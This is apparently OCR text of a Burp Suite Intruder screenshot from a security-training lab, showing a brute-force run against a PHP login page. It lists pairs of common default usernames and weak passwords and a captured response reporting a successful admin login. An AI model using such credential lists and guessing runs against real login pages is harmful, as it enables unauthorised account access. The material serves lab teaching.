 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
182 admin 123456a 200 496
0 200 424
1 root 123456 200 424
2 admin 123456 200 424
3 weblogic 123456 200 424
4 sa 123456 200 424
5 myadmin 123456 200 424
6 test 123456 200 424
7 guest 123456 200 424
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 03 Sep 2019 06:11:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: user=admin; expires=Tue, 03-Sep-2019 07:11:18 GMT
Content-Length: 93
Connection: close
Content-Type: text/html
<!DOCTYPE html><html><head><meta charset="utf-8">
登陆成功！！！
</head></html>
? < + > Type a search term matches
合天智汇
Finished